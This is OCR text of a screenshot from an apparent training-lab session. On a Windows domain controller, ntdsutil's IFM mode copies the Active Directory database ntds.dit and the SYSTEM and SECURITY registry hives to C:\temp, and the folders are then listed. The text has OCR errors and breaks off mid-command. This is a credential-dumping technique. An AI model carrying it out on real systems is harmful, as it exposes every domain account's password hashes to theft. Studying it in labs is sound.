 File Machine View Input Devices Help
Applications Places Remmina Oct 25 08:52
10.10.137.224
10.10.137.224
Administrator: Windows PowerShell
Snapshot set {a8c7801f-3522-4fc1-bd45-96c357e8db18} generated successfully.
Snapshot {c5af0f80-2136-4a4c-b828-1d067da2650a} mounted as C:\$SNAP_202210251248_VOLUMEC$\
Snapshot {c5af0f80-2136-4a4c-b828-1d067da2650a} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_202210251248_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\temp\Active Directory\ntds.dit
Defragmentation Status (omplete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {c5af0f80-2136-4a4c-b828-1d067da2650a} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q
PS C:\Windows\system32> cd C:\temp\
PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/25/2022 12:48 PM Active Directory
d----- 10/25/2022 12:48 PM registry
PS C:\temp> cd '.\Active Directory\'
PS C:\temp\Active Directory> dir
Directory: C:\temp\Active Directory
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/25/2022 12:48 PM 25165824 ntds.dit
-a---- 10/25/2022 12:48 PM 16384 ntds.jfm
PS C:\temp\Active Directory> cd ..\registry\
PS C:\temp\registry> dir
Directory: C:\temp\registry
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/13/2022 9:40 AM 65536 SECURITY
-a---- 6/13/2022 9:40 AM 20971520 SYSTEM
PS C:\temp\registry> copy '..\Active Directory\'